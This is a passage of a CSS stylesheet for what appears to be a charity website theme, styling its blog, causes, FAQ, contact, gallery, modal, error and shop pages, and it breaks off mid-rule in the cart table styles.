    margin-top: 31px
}
.blog-details p {
    margin-bottom: 26px;
}
.blog-details h3 {
    margin-bottom: 15px
}
article.blog ul {
    color: #4b4b4b;
}
article.blog ul li, article.blog ul li a {
    color: #727272 !important;
}

.post-in {
    list-style: none;
    margin-bottom: 21px;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0;
}
.post-in > li {
    display: inline-block;
}
.post-in > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #727272;
}
.blog .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 41.25%;
}
.blog .blog-callout {
    color: #26211d;
    text-align: center;
    border: none;
    padding: 36px 7% 45px;
    background-color: #ddd8c7;
    margin-bottom: 48px;
}
.blog .blog-callout p {
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 8px;
}
.blog .blog-callout footer {
    font-size: 18px;
    font-weight: 400;
    color: #26211d;
}
.blog .blog-callout footer:before {
    content: ' - ';
    display: inline-block;
}
.blog .blog-alert {
    margin-top: -7px;
}
.blog-alert {
    padding: 22px 7% 18px;
    position: relative;
    margin-bottom: 36px;
    background: #ffcc00;
}
.blog-alert a {
    color: #26211d;
}
.blog .embed-link {
    position: absolute;
    right: 0;
    top: 56px;
}
.embed-link {
    display: inline-block;
    width: 56px;
    height: 54px;
    background: #26211d;
    padding: 12px 18px;
}
.blog audio {
    width: 100%;
    margin-top: -6px;
}
.blog:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.callout {
    border-left: 4px solid #ecc731;
    margin: 0 0 36px;
    padding: 20px 28px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    background: #efece1;
}
.callout p {
    font-size: 18px;
    line-height: 1.5;
}
.blog img.pull-left {
    margin-right: 40px;
}
.blog img.pull-right {
    margin-left: 40px;
}
.content-wrapper .blog-details {
    padding-bottom: 10px;
    margin-bottom: 70px;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.block-content {
    width: 100%;
    display: inline-block;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.profile-block {
    background: #f2ede9;
    padding: 18px 3.2% 28px;
    margin-bottom: 49px;
}
.comment h4 {
    display: inline-block;
    margin-right: 20px;
    font-size: 16px;
    font-weight: 300;
    text-transform: capitalize;
}
.profile-block .btn-default {
    padding: 8px 18px;
    margin-top: -12px;
}
.comment .media-body {
    padding-top: 12px;
}
.profile-block.media > .pull-left {
    margin-top: 12px;
}
.comment .date {
    margin-bottom: 0;
}
.comment header {
    margin-bottom: 11px;
}
.comment .social-icons {
    float: none;
}
.comment .social-icons a {
    font-size: 14px;
    color: #7f7d77;
}

.comment .social-icons > li:first-child {
    margin-left: 0;
}
.live-comment {
    padding-bottom: 16px;
}
.live-comment h3 {
    margin-bottom: 52px;
    font-weight: 300;
}
.comment-block {
    border-bottom: 1px solid #eeeae4;
    margin-bottom: 43px;
}

.reply-form h3 {
    margin-bottom: 45px;
    font-weight: 300;
}
.reply-form label {
    margin-bottom: 5px;
    color: #727272;
    font-size: 14px;
}
.reply-form .form-group {
    margin-bottom: 27px;
}
.reply-form textarea.form-control {
    height: 139px;
    margin-bottom: 47px;
}
/*flexslider Css*/
.flex-slide {
    position: relative;
}
.article-slider .slides li + li + li+ li {
    display: none;
}
.flex-slide .slides li + li {
    display: none;
}
.flex-slide ul {
    list-style: none;
}
.thumbnail .flex-viewport {
    margin-top: -1px;
}
.flex-slide .flex-control-nav {
    display: none;
}
.flex-slide .flex-direction-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    list-style: none;
    height: 49px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.slider-wrap.flex-slide .flex-direction-nav {
    height: 22px;
}
.flex-slide .flex-direction-nav a {
    font-size: 0;
    width: 49px;
    height: 49px;
    background: rgba(124,114,107,1);
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 0;
    text-align: center;
    color: #fff !important;
}
.flex-slide .flex-direction-nav a:hover {
    background: rgba(124,114,107,0.8);
    color: #fff;
}
.flex-slide .flex-direction-nav .flex-next, .fancybox-nav.fancybox-next {
    right: 22px;
}
.flex-slide .flex-direction-nav .flex-prev, .fancybox-nav.fancybox-prev {
    left: 22px;
}
.flex-slide .flex-direction-nav .flex-next:before, .flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav {

    font-family: FontAwesome;
    font-size: 40px;
    display: inline-block;
    line-height: 49px;
}
.flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav.fancybox-prev:before {
    content: "\f104";
}
.flex-slide .flex-direction-nav .flex-next:before, .fancybox-nav.fancybox-next:before {
    content: "\f105";
}
.fancybox-nav:before {
    font-size: 25px;
    line-height: 30px;
    display: block;
    text-shadow: 0 1px 0 #ffffff;
    color: #26211d;
}
.fancybox-nav {
    font-size: 0;
    width: 30px;
    height: 30px;
    background: #ecc731;
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 50%;
    text-align: center;
    color: #fff;
}

/*
 11.) Causes Home page
 ----------------------------------------*/

.our-story {
    margin-bottom: 41px;
}
.our-story .section-header {
    margin-bottom: 33px;
}
.our-story .section-header h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.spacer-bottom h3 {
    letter-spacing: -0.3px;
    margin-bottom: 25px;
}
.spacer-bottom h3 a {
    color: #26211d;
}
.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story .article-sammury {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
    display: block;
}
.our-story p {
    margin-bottom: 28px;
}
/*our-works*/
.our-works {
    margin-bottom: 107px;
}
.shoping {
    margin-bottom: 0;
}
.our-works .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
}
/*helping-child*/
.helping-child {
    background: url(../img/parallax-banner-02.jpg) center 0 no-repeat;
    background-size: cover;
    padding: 103px 0 127px;
    margin-bottom: 60px;
    background-attachment: fixed;
}
.helping-child .h1 {
    font-size: 40px;
    color: #fff;
    margin-bottom: 29px;
    font-weight: 300;
}
.helping-child .h1 small {
    border-bottom: 0;
}
.helping-child p {
    color: #fff;
    margin-bottom: 46px;
    padding-right: 69px
}
.helping-child .btn-theme {
    color: #ecc731;
}
.helping-child a.btn-default {
    color: #ecc731;
    border-color: #ecc731;
}
.helping-child a.btn-default:hover {
    color: #fff;
}

.helping-child .btn-theme:hover, .helping-child .btn-theme:focus {
    color: #fff;
}
/*our team*/
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 11.) Causes page
 ----------------------------------------*/

.cause-page {
    padding: 50px 0 0;
}
.spacer-bottom {
    margin-bottom: 70px;
}
.article-list .spacer-bottom .h4 {
    padding-bottom: 16px;
}
.sec-breadcrumb {
    max-width: 68%;
    margin: 30px auto;
    border-bottom: 1px solid #e8e5e3;
    border-top: 1px solid #e8e5e3;
    padding: 12px 0;
}
.sec-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.sec-breadcrumb .breadcrumb a {
    font-size: 16px;
}

/*causes detail*/
.article-list-large figure {
    width: 100%;
    display: block;
    overflow: hidden;
}
.article-list-large .h4 {
    font-size: 30px;
    margin-bottom: 10px;
}

.article-list-large .section-header {
    margin-bottom: 0;
    margin-top: 0;
}
.article-list-large .donate-easy-steps {
    margin-top: 76px;
    margin-bottom: 15px
}

.article-list-large .article-pic img {
    width: 100%;
}
.article-list-large.progressbar .detail-description {
    border: none;
    margin: 0;
    padding: 0;
}
.detail-description .donation-summary {
    font-size: 19px;
    color: #26211d;
    line-height: 1.7;
    padding: 0;
    font-weight: 300;
}
.donation-details {
    width: 100%;
    display: inline-block;
    padding: 0 0 43px;
    border-bottom: 2px solid #f6f3f1;
    margin-bottom: 20px;
}
.date-desc, .palce-name {
    font-size: 16px;
    color: #b2a9a1;
    display: inline-block;
    padding: 0 10px 23px;
}
.palce-name a {
    color: #b2a9a1;
}

.article-list-large .donation {
    color: #26211D;
    display: inline-block;
    float: left;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 0px
}

.detail-description {
    border-top: 1px solid #f6f3f1;
    margin: 20px 0 0;
    padding: 10px 0 0;
}
/*{
 margin-top: 76px;
 }*/
.detail-description p {
    padding: 26px 0 10px;
}
.detail-description .detail-summary {
    font-size: 21px;
    font-weight: 400;
    color: #26211d;
}
.list-trangled {
    padding: 22px 0 32px;
    list-style: none;
}
.list-trangled li {
    padding: 0 0 0 12px;
    margin: 3px 0 0;
    position: relative;
}
.list-trangled li:before {
    content: '\f0da';
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: 0;
}

.step-donation {
    border-top: 2px solid #f6f3f1;
    margin: 56px 0 0;
}
.step-donation h2 {
    font-weight: 300;
}
.step-donation h2 strong {
    border: none;
}
.number-count {
    height: 72px;
    width: 72px;
    background: #ecc731;
    line-height: 72px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    font-size: 30px;
    color: #26211d;
    font-weight: 100;
    margin-bottom: 22px;
}
h4.normal-text {
    font-weight: 400;
}
.sec-step-desc {
    padding: 0 5%;
}
.sec-step-desc h4 {
    margin-bottom: 27px;
    font-size: 18px;
    font-weight: 700;
}
.causes-description .sec-step-desc h4 {
    font-size: 18px;
    font-weight: 300;
}
.causes-details-step h4 {
    font-size: 24px;
}
/*
 13.) Causes Details with sidebar page
 ----------------------------------------*/
.heading-sec {
    border-bottom: 1px solid #f6f3f1;
    margin-bottom: 19px;
}

.step-donation.sec-step-med {
    background: #f9f7f5;
    border: 0px;
    padding: 0px 0 52px;
    display: inline-block;
    width: 100%;
    margin-bottom: 51px;
}
.causes-description .step-donation.sec-step-med {
    padding: 25px 0 52px;
}
.block-title h3 {
    font-size: 22px;
    font-weight: 700;
}
aside.media {
    width: 100%;
}
aside.media h3, .text-widget h3 {
    font-size: 22px;
    font-weight: 700;
    color: #26211d;
    border-bottom: 1px solid #f2ede9;
    padding-bottom: 7px;
    margin-bottom: 10px;
}
.text-widget h3 {
    padding-bottom: 15px;
    margin-bottom: 20px;
}
aside.media h3.space-top {
    margin-top: 0;
    margin-bottom: 0;
}

aside.media a {
    margin: 4px 10px 0 0;
}
aside.media p {
    font-size: 18px;
    font-weight: 300;
    color: #26211d;
    line-height: 1.2
}
aside.media p a {
    color: #26211d;
}
aside.media p a:hover {
    text-decoration: underline;
}
aside.media span {
    font-size: 14px;
    color: #ecc731
}
aside ul {
    overflow: hidden;
    padding: 0;
}
aside ul li {
    list-style: none;
    float: none;
    width: 100%;
    overflow: hidden;
    margin-top: 25px
}
aside.media p.text {
    line-height: 1.6;
    font-weight: 400;
    font-size: 14px;
}

aside ul.archives li {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.2;
    color: #727272;
    margin-bottom: 15px;
}
aside ul.archives li a {
    color: #727272;
}
aside ul.archives li a:hover {
    text-decoration: underline;
}
aside ul.archives li span {
    color: #727272
}
.left-block, .right-block {
    margin-top: 21px;
}
/*
 18.) contact us page
 ----------------------------------------*/
.contact-form {
    margin-top: 21px;
}
.contact-form h2 {
    margin-bottom: 36px;
    font-weight: 300;
}
.contact-form label {
    margin-bottom: 13px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.contact-form textarea {
    height: 92px;
}
.contact-form .btn {
    padding: 10px 29px;
}
.contact-address {
    margin-top: 20px;
}
.contact-address h2 {
    margin-bottom: 37px;
    font-weight: 300;
}
.contact-address address > span {
    margin-bottom: 15px;
}
.contact-address address > span:first-child {
    margin-bottom: 32px;
}
.contact-address address span {
    display: block;
    overflow: hidden;
    color: #727272;
    line-height: 1.8;
}
.contact-address address strong {
    font-weight: 700;
    float: left;
    width: 82px;
    font-size: 16px;
    color: #727272;
    line-height: 1.4;
}
.contact-address a {
    color: #818181;
}
.contact-address a[href^="mailto:"] {
    font-size: 16px;
    line-height: 1.4;
}
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
.contact-form form .wpcf7-not-valid {
    border-color: #ff0000;
}
.contact-form form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
/*
 9.) Faq page
 ----------------------------------------*/

.faq h3 {
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 38px
}
.content-wrapper .faq-header  h2 strong {
    border-bottom-style: solid;
    border-bottom-width: 2px;
}
.content-wrapper .faq-header  h2 {
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .faq-header {
    margin-bottom: 0;
}
.faq .panel-title > a {
    display: block
}
.faq .panel-group .panel + .panel {
    margin-top: 14px;
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 48px 18px;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading {
    padding: 0;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading a {
    padding: 13px 60px 14px 28px;
    color: #26211d;
    position: relative;
}
.faq .panel-default > .panel-heading a.collapsed {
    background-position: right top
}
.faq .panel-group .panel {
    border-radius: 0;
    border: none;
    box-shadow: none
}
.faq .panel-group .panel p {
    font-weight: 300;
}
.save-lives.ask-us {
    padding: 68px 0 80px 0;
    background: #faf8f6;
    margin-top: 70px
}
.save-lives.ask-us h2 {
    font-weight: 300;
    margin-bottom: 30px;
}
.faq .panel-heading {
    border-radius: 0;
}
.faq .collape-plus {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    width: 48px;
    height: 100%;
    text-align: center;
}
.collape-plus:before {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/*
 15.) Portfolio Detail page
 ----------------------------------------*/
.section-header.text-left {
    text-align: left;
}
.section-header.text-left h2 {
    margin-top: 0;
    margin-bottom: 6px;
}
.detail-description .list-unstyled li:before {
    font-size: 7px;
}
.detail-description .list-unstyled {
    margin: 40px 0 50px;
}
.portfolio-details h2 {
    margin-bottom: 0;
}
.portfolio-detail-description .we-help {
    padding-bottom: 0;
}
.portfolio-detail-description .we-help .thumbnail {
    margin-bottom: 0;
}
.portfolio-detail-description .img-thumb:hover {
    cursor: pointer;
}
.content-wrapper .portfolio-details .section-header h2 {
    font-size: 22px;
    font-weight: 700;
}
.portfolio-details .we-help h3 {
    font-weight: 400;
}
.portfolio-details .we-help h3 a {
    color: #26211d;
}
.portfolio-details .we-help h3 a:hover {
    color: #000000;
}
.content-wrapper .portfolio-details .section-header {
    margin-top: 92px;
    margin-bottom: 20px;
}

.portfolio-details .we-help {
    padding-top: 0;
}

/*
 5.) Our Mission page
 ----------------------------------------*/

.content-wrapper {
    padding-top: 40px;
}
.mission-page h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.service-header {
    margin-bottom: 56px;
}
.help-us .section-header {
    margin: 32px 0 49px;
}
/*.process-section {
 padding-bottom:196px;
 }*/
.process-section .section-header {
    margin-bottom: 52px
}
.process-step {
    width: 126px;
    height: 126px;
    background: #ecc731;
    border-radius: 50%;
    font-size: 26px;
    color: #26211d;
    line-height: 126px;
    display: inline-block;
    margin-bottom: 20px;
}
.processes {
    padding: 25px 0 0;
    margin-bottom: 84px;
    background-size: 100% auto;
}
.processes h3 {
    font-weight: 400;
    margin-bottom: 27px;
    font-size: 18px;
}

.process-section .join-today {
    font-size: 18px;
    padding: 15px 49px;
}
.processes > .col-xs-12 {
    margin-bottom: 30px;
}
/*services*/
.services {
    margin-bottom: 57px;
}
.services .h3 {
    font-size: 24px;
    margin: 30px 0 17px;
    font-weight: 300;
}

.services  .col-sm-4 {
    margin-bottom: 53px;
}
/*save lives*/
.save-lives {
    background: url(../img/save-lives.jpg) center 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 72px 0 86px;
}
.save-lives h2 {
    margin-bottom: 20px;
    font-size: 30px;
}
.save-lives h2 strong {
    border: none;
}

.save-lives h2 small {
    border-bottom: 0;
}
.save-lives .page-header {
    margin-bottom: 30px;
    border-bottom: 0;
}
.save-lives .btn-default {
    font-size: 18 px;
    padding: 15px 30px;
    margin: 0 9px;
    min-width: 200px;
    margin-bottom: 10px;
}
.we-help {
    padding-top: 74px;
    padding-bottom: 63px;
}
.we-help.text-center {
    padding-bottom: 0px;
}

.we-help.text-center .thumbnail-last {
    margin-bottom: 0;
}

.we-help h2, .we-help h3 {
    font-weight: 300;
}

.we-help .page-header {
    border-bottom: 0;
    margin-bottom: 52px;
}
.we-help .thumbnail {
    border-radius: 0;
    border: none;
    box-shadow: none;
    padding: 0;
    margin-bottom: 55px;
}
.we-help .thumbnail .h3 {
    font-size: 24px;
    margin-bottom: 22px;
}
.we-help .thumbnail .h3 a {
    color: #26211d;
}
.we-help .thumbnail .h3 a:hover {
    color: #26211d;
}
.gallery {
    padding-top: 10px;
}
.gallery-wrap .img-thumb:hover {
    cursor: pointer;
}
.gallery .flex-slide .flex-direction-nav a {
    width: 25px;
    height: 25px;
    color: #26211d;
    background: rgba(159,156,148,1)
}

.gallery .flex-slide .flex-direction-nav a:hover {
    background: rgba(159,156,148,0.5)
}
.gallery .flex-slide .flex-direction-nav .flex-next:before, .gallery .flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 25px;
}
.gallery .flex-slide .flex-direction-nav {
    height: 22px;
}
.slider-wrap.flex-slide .flex-direction-nav a {
    width: 22px;
    height: 22px;
    color: #fff;
    background: rgba(85,85,85,1)
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before, .slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 21px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    margin-right: 2px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before {
    margin-left: 2px;
}
/*our story*/
.content-wrapper .our-story {
    margin-bottom: 0;
}
.content-wrapper .our-causes {
    padding-top: 0;
}
.content-wrapper .section-header {
    margin-top: 0;
}

.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story blockquote {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
}
.our-story p {
    margin-bottom: 28px;
}
.story-heading h2 {
    margin-top: 15px;
}
/*our-works*/
.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .section-header.work-block-heading {
    margin-bottom: 0;
    margin-top: 76px;
}
.content-wrapper .work-block-heading h2 {
    margin-bottom: 21px;
    font-weight: 300;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
    font-size: 14px;
}

/*our team*/

.our-team .section-header {
    margin: 0 0 37px;
}
.our-team .team-info {
    margin: 0 0 14px
}
.team-info h2 {
    font-weight: 300;
}
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
    font-weight: 300;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 7.) Gallery 2 Columns page
 ----------------------------------------*/
.gallery-wrap {
    padding-bottom: 0;
    padding-top: 0;
}
.we-help .gallery .thumbnail h3 {
    font-weight: 700;
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 9px;
}
.we-help .gallery .thumbnail h3 a {
    color: #26211d;
}
.we-help .gallery .thumbnail h3 a:hover {
    color: #000000;
}

.gallery .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.76%;
}
.embed-responsive-16by9 img {
    cursor: pointer;
}
.we-help .gallery  .embed-vedio-block .h3 {
    margin-bottom: 7px;
}
.content-wrapper  .gallery  .embed-vedio .h3 {
    margin-bottom: 9px;
}
.fancybox-skin {
    overflow: hidden;
}
/*
 12.) modal box
 ----------------------------------------*/

.modal-dialog {
    max-width: 750px;
    width: 100%;
}
.modal-content {
    border-radius: 0px;
    overflow: hidden;
    padding: 0 0 4px;
}

.modal-content button.close {
    padding: 10px 15px;
    opacity: 1;
    margin: -30px -30px 0 0;
    font-weight: 700;
    color: #26211d;
    font-size: 24px;
}

.modal-header {
    background: #f5f3ed;
    border-bottom: 0px;
    min-height: 16.4286px;
    padding: 30px;
}

/* volunter form */
.modal-header .page-header {
    margin: 0px;
    border-bottom: 0px;
}
.modal-header h2 {
    font-weight: 300;
}

.modal-header h2 strong {
    border: none;
}
.choose-pricing {
    padding: 22px 0 22px;
}

.choose-pricing .btn-default {
    color: #26211d;
    font-size: 17px;
    font-weight: 300;
    margin-right: 10px;
    font-family: 'Lato', sans-serif;
    padding: 7px 20px;
}

.forms-notes,.parallax-section p.forms-notes{
    color: #eb3039;
    font-size: 17px;
    font-weight: 300;
}
.parallax-section p.forms-notes{
    margin-bottom: 0;
}
.parallax-section .join-now-form .btn {
    margin-top: 0;
    padding: 10px 25px;
    width: auto;
}
.modal-dialog textarea {
    height: 114px;
}

.inpt-first {
    width: 75px;
    float: left;
    text-align: center;
    background: #E7E4DB;
    height: 42px;
}
.btn-width {
    width: 100%;
    text-align: left;
    padding: 10px 0;
    text-indent: 4%;
    border-radius: 0px;
    background: #FBF9F8;
    border: 1px solid #E4E2DE;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
}
.btn-width small {
    float: left;
    font-size: 100%;
}
.form-group .btn .caret {
    margin-right: 4%;
    text-indent: 94%;
    float: right;
    margin-top: 9px;
}
.form-group .dropdown-menu {
    width: 100%;
}

/*
 10.) 404 Error page
 ----------------------------------------*/

.four-zero-four {
    padding-bottom: 0;
    text-align: center;
    padding-top: 45px;
}
.four-zero-four strong {
    font-size: 318px;
    color: #26211d;
    line-height: 1.2
}
.four-zero-four h2 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 27px;
}
.four-zero-four .page-header {
    margin-bottom: 32px;
}
.four-zero-four .btn {
    padding: 10px 39px;
}

/*body *{
 background:none !important;
 background:transparent !important;
 }*/

/*
 11.) Shop Listing page
 ----------------------------------------*/
.our-works .section-header {
    margin-bottom: 65px;
}
.shoping {
    margin-bottom: 0;
}
.shoping .thumbnail .caption {
    padding: 0;
}
.shoping .thumbnail h3 {
    font-size: 22px;
}
.shoping .thumbnail h3 a {
    color: #26211d;
    font-weight: 300;
}
.shoping .thumbnail h3 a:hover {
    color: #000;
}
.shoping .img-thumb img {
    width: auto;
}
.shoping .img-thumb:hover img {
    cursor: pointer;
}
.shoping .price {
    color: #26211d;
    font-size: 18px;
    display: block;
    margin-bottom: 27px;
    padding-left: 8px;
}
.shoping .price del {
    color: #95918d;
    font-size: 14px;
    margin-right: 8px;
}
.shoping-row > .col-sm-4 {
    margin-bottom: 85px;
}
.product-detail .shoping-row > .col-sm-4 {
    margin-bottom: 0;
}
.shoping .deactive-star {
    margin-left: 25px;
}
.deactive-star {
    position: relative;
    width: 95px;
    height: 13px;
    display: inline-block;
    background: url(../img/inactive.png) left center repeat-x;
}
.active-star {
    background: url(../img/active.png) left center repeat-x;
    position: absolute;
    left: 0;
    top: 0;
    width: 83px;
    height: 13px;
    display: inline-block;
}
.our-works .aside-bar {
    overflow: visible;
}
.shoping-filter {
    margin-bottom: 55px;
}
.shoping aside.media h3.space-top {
    padding-bottom: 25px;
    border-bottom: none;
}
.shoping-filter .progress {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 65px;
}
.shoping-filter .progress-bar.slide-ranger {
    background: #dad0c7;
}
.shoping-filter .slide-ranger .left-btn, .shoping-filter .slide-ranger .right-btn {
    background: #a69e97;
}
/*.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: none !important;
    background-color: #a69e97 !important;
    width: 18px !important;
    height: 18px !important;
    border: none !important;
    border-radius: 100%;
}
.ui-slider-handle:focus {
    outline: none;
}
body .ui-widget-content {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 28px;
}*/
body .ui-slider-horizontal .ui-slider-handle {
    top: -3px;
}
/*body .ui-widget-header {
    background: #dad0c7;
}*/
.shoping-filter .slide-ranger .left-btn {
    left: -1px;
}
.shoping-filter .progress-value-number {
    bottom: -50px;
    color: #7c7c7c;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    border: none;
    position: static;
    display: inline-block;
    width: 100px;
    float: left;
    margin-right: 2px;
}
.price-range {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
}
.shoping-filter label.progress-value-number {
    width: auto;
}
.progress-value-number:focus {
    background: none !important
}
.shoping aside .side-nav ul {
    padding-bottom: 0;
    margin-bottom: 0;
}
.shoping aside .side-nav li {
    margin-top: 0;
}
.shoping .side-nav li a, .product-detail p {
    font-size: 14px;
}
.shoping aside .price {
    font-size: 16px;
}
.shoping aside .price del {
    font-size: 12px;
}
.product-detail-head {
    border-bottom: solid 2px #f2ede9;
    margin-bottom: 28px;
}
.product-detail-head h2 {
    font-weight: 700;
    margin-top: 8px;
    padding-bottom: 18px;
}
.product-detail-head .deactive-star {
    margin-left: 0;
    margin-bottom: 20px;
}
.product-detail-head .price {
    font-size: 30px;
}
.product-detail-head .price del {
    font-size: 18px;
    margin-right: 5px;
}
.product-detail .tags {
    display: block;
    color: #26211d;
    font-size: 14px;
    padding-bottom: 12px;
}
.product-quantity {
    float: left;
    margin-right: 10px;
}
.product-quantity input {
    background-color: #ecc731;
    color: #26211d;
    font-size: 18px;
    border: none;
    width: 40px;
    height: 38px;
    text-align: center;
    margin-right: 1px;
    float: left;
}
.product-quantity div {
    float: left;
}
.product-quantity a {
    display: block;
    width: 28px;
    height: 19px;
    background-color: #c1b8b0;
    text-align: center;
}
.product-quantity a.minus {
    background-color: #a79f99;
}
.product-quantity a span {
    color: #26211d;
    font-size: 11px;
}
.product-detail-inner {
    margin-bottom: 50px;
}
.product-detail-inner a.btn {
    padding: 8px 20px;
}
.product-detail .tab-content {
    border: solid 2px #e7e2de;
}
.product-detail .tab-content h3, .related h3 {
    font-weight: 700;
}
.product-detail .nav-tabs li {
    margin-bottom: 0;
    border: solid 2px #e7e2de;
    border-bottom: none;
    border-right: none;
}
.product-detail .nav-tabs li a {
    border: none;
    font-size: 14px;
    color: #a7a3a0;
    font-weight: 700;
    background-color: #fff;
}
.product-detail .nav-tabs li:last-child {
    border-right: solid 2px #e7e2de;
}
.product-detail .nav-tabs li.active a {
    background-color: #f8f5f3;
    color: #26211d;
    border: none;
}
.product-detail .tab-wrap {
    margin-bottom: 65px;
}

.shop-today {
    background: #ecc731;
    padding: 65px 0;
    text-align: center;
}
.shop-today span.glyphicon-shopping-cart {
    font-size: 60px;
    color: #26211d;
}
.shop-today h2 {
    padding-bottom: 20px;
}
.shop-today p {
    color: #26211d;
    font-size: 14px;
    width: 55%;
    margin: 0 auto 40px;
}
.shop-today a.btn {
    font-size: 16px;
}

.AddtoCart {
    padding: 36px 0 0;
}
.AddtoCart .table {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.AddtoCart .table > thead > tr > th {
    border-top: solid 2px #e7e2de !important;
}

.AddtoCart .table > thead > tr > th, .AddtoCart .table > tfoot > tr > th, .AddtoCart .table > tbody > tr > td, .AddtoCart .table > tfoot > tr > td {
    padding: 15px;
}
.AddtoCart .table > thead > tr > th {
    font-size: 14px;
}
.AddtoCart .table tbody td.product-image {
    width: 10%;
}
.AddtoCart .table tbody td.product-title {
    width: 50%;
}
.AddtoCart .table tbody td img {
